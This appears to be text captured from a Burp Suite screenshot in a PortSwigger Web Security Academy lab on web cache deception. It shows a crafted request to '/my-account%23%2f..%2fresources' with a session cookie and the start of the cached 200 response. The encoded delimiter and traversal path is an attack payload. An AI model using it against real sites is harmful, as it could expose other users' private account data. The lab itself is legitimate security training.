 Request
Pretty Raw Hex \n
1 GET /my-account%23%2f..%2fresources HTTP/2
2 Host: 0a9800c503a69dfb80218ff200910032.web-security-academy.net
3 Cookie: session=apR74zKmFxQc3IHqm90OoRfHGgMabOk3
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a9800c503a69dfb80218ff200910032.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=styl
>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>